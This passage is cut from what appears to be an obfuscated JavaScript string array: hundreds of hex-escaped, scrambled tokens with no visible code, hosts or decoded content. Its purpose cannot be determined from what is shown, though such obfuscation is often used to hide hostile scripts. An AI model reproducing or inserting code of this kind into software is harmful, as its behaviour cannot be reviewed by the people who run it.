x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x